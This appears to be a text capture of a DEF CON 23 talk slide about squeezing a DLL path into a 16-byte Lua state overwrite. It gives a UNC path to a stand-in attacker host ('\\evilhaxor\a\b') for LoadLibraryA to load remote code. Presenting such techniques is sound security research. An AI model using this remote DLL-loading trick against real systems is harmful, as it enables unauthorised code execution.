 restrictions
only 16 bytes of the Lua state can be overwritten
so DLL path must be .le 15 (+1 null byte)
if we use LoadLibraryA instead of LoadLibraryW
while using UNC paths
we can omit the .dll extension
e.g. \\evilhaxor\a\b
so we've got 9 characters for an IP, a NETBIOS. or a domain name
DEF CON
LAS VEGAS 23
BALLYS
23